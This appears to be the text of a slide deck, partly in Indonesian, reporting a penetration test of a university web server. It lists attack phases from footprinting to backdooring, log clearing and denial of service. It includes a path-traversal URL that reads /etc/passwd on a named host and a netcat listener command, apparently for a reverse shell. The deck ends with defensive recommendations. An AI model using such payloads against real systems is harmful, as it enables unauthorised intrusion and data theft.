Slide 1
ANALISIS SECURITY DAN PENETRATION TESTING SERVER WEB UIN SUNAN KALIJAGA

Slide 2


Slide 3
Image,change info, steal data, mailer/spam, repo, sale, zombie, tunnel, block IP
Bad effect?

Slide 4
Pentest Method
Footprinting
Scanning Fingerprinting
Enumeration
Gaining Access
Privilege Escalation
Pilfering
Covering Tracks
Backdooring
Denial of Service

Slide 5
Footprinting
Check IP server target
Pentest I : 172.16.4.201
Pentest II: 10.0.8.120

Slide 6

Cont…
Reverse IP domain check

Slide 7

LFI

Slide 8
Cont…
http://pksi.uin-suka.ac.id/downlot.php?file=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd

Slide 9

Tanpa Session

Slide 10

Scanning Fingerprinting

Slide 11

Port Scanning

Slide 12

Enumeration dan Gaining Access

Slide 13
Cont..
nc.exe -lvp 5567

Slide 14

Cont..

Slide 15

Cont…

Slide 16

Cont.. BF

Slide 17

Privilege Escalation (rooting I)

Slide 18

Cont… (rooting II)

Slide 19
Pilfering

Slide 20
Backdooring
Rsa
Php shell
Rootkit
Ssh door
Automatic connect (crontab)
Etc….

Slide 21

Cont..

Slide 22

Cont…

Slide 23
Covering Tracks
Clear Log

Slide 24
Denial Of Service
Just for Despair Pentester … ☹

Slide 25
Recommendations
Clear Coding
Don’t forget testing before implementation
Use good password
Kill/disable useless module or function
Don’t use UNSTABLE app/OS
See an anomalous behavior
☺ smile

Slide 26
Demo

Slide 27
Terimakasi….
Rischan Mafrur
pentest.id@gmail.com
android@developers.or.id
http://youtube.com/rischandroid

